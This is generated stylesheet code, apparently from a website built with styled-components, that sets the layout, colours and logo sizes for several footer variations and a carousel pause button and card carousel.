.kQkqmY .contact-details,.kQkqmY .panel-list,.kQkqmY .address-block,.kQkqmY .contactCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a,.kQkqmY .panel-list a,.kQkqmY .address-block a,.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contact-details a:hover,.kQkqmY .panel-list a:hover,.kQkqmY .address-block a:hover,.kQkqmY .contactCard a:hover,.kQkqmY .contact-details a:hover *,.kQkqmY .panel-list a:hover *,.kQkqmY .address-block a:hover *,.kQkqmY .contactCard a:hover *{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .message{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .heading_three{margin-top:0;color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY ul li p{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));margin-bottom:0;}/*!sc*/
.kQkqmY .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.kQkqmY .primaryLinks{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.kQkqmY .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,var(--sc-footer--text-color-light,#ffffff));-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.kQkqmY .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kQkqmY .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.kQkqmY .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kQkqmY .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.kQkqmY .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .copyright-mobile-display,.kQkqmY.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright-desktop-display,.kQkqmY.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.kQkqmY.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .hoursText{margin-top:0;}/*!sc*/
.kQkqmY.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.kQkqmY.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kQkqmY.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.kQkqmY.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.kQkqmY.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.kQkqmY.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.kQkqmY.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-a .addressCard h3,.kQkqmY.variation-a .addressCard p,.kQkqmY.variation-a .addressCard address,.kQkqmY.variation-a .addressCard .address-block,.kQkqmY.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .addressCard a:hover,.kQkqmY.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-a .hoursOfOperation h3,.kQkqmY.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-a .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.kQkqmY.multi-location-footer .linksRow{margin:0;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.kQkqmY.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.kQkqmY.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.kQkqmY.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.kQkqmY.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.kQkqmY.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.kQkqmY.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.kQkqmY.multi-location-footer .row .businessLogo a{width:100%;}.kQkqmY.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.kQkqmY.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.kQkqmY.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.kQkqmY.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.kQkqmY.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.kQkqmY.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.kQkqmY.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.kQkqmY.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.kQkqmY.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.kQkqmY.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.kQkqmY.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.kQkqmY.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .locationMap img{width:218px;}}/*!sc*/
.kQkqmY.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.kQkqmY.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.kQkqmY.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#ffffff));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.kQkqmY.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.kQkqmY.variation-b .addressCard h3,.kQkqmY.variation-b .addressCard p,.kQkqmY.variation-b .addressCard address,.kQkqmY.variation-b .addressCard .address-block,.kQkqmY.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .addressCard a:hover,.kQkqmY.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#ffffff));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.kQkqmY.variation-b .hoursOfOperation h3,.kQkqmY.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#ffffff));}/*!sc*/
.kQkqmY.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.kQkqmY.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.kQkqmY.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.kQkqmY.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kQkqmY.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.kQkqmY.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.kQkqmY.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.kQkqmY.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.kQkqmY.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.kQkqmY.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.kQkqmY.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.kQkqmY.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.kQkqmY.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.kQkqmY.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.kQkqmY.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.kQkqmY.Mini-Footer .row .businessLogo a{width:100%;}.kQkqmY.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.kQkqmY.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.kQkqmY.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.kQkqmY.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.kQkqmY.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.kQkqmY{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.kQkqmY{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.kQkqmY{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.kQkqmY{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"kQkqmY,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iBNnYY.showAllTilesContainer{display:none;}/*!sc*/
.iBNnYY .arrow::after{content:" →";position:relative;}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.iBNnYY .variation-a > h2,.iBNnYY .variation-b > h2,.iBNnYY .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.iBNnYY .fifty-fifty-card{padding:1rem;}}/*!sc*/
.iBNnYY .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.iBNnYY .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.iBNnYY .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-a .card-text .card-text-container,.iBNnYY.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.iBNnYY.variation-a .card-text .card-text-container.light,.iBNnYY.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.iBNnYY.variation-a .card-text .card-text-container.dark,.iBNnYY.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c.mobile-variation-full .card-text .card-text-container,.iBNnYY.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.iBNnYY.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.iBNnYY iframe{border:none;}/*!sc*/
